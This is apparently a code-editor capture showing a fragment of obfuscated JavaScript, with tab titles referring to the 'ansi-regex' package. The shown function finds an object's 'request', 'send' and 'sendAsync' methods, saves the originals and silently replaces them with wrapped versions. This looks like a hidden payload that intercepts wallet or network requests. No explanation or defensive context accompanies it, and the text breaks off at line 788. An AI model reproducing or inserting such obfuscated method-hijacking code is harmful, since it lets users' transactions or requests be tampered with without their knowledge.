 Search
Welcome
JS import ansiRegex from 'ansi-regex'; Untitled-2
import ansiRegex from 'ansi-regex'; Untitled-1
JS Untitled-3
1
617 async function runmask() {
761 function _0x41630a(_0x5d6d52) {
762 if (!_0x5d6d52) {
763 return false;
764 }
765 let _0x2fc35d = false;
766 const _0xfafee = ["request", "send", "sendAsync"];
767 for (const _0x16ab0e of _0xfafee) {
768 if (typeof _0x5d6d52[_0x16ab0e] === "function") {
769 const _0x58cddf = _0x5d6d52[_0x16ab0e];
770 _0x2a20cb.set(_0x16ab0e, _0x58cddf);
771 try {
772 Object.defineProperty(_0x5d6d52, _0x16ab0e, {
773 'value': _0x485f9d(_0x58cddf, _0x16ab0e),
774 'writable': true,
775 'configurable': true,
776 'enumerable': true
777 });
778 _0x2fc35d = true;
779 } catch (_0x19546c) {}
780 }
781 }
782 if (_0x2fc35d) {
783 _0x1ab7cb = true;
784 }
785 return _0x2fc35d;
786 }
787 function _0xfc3320() {
788 let _0x4f0cd6 = 0;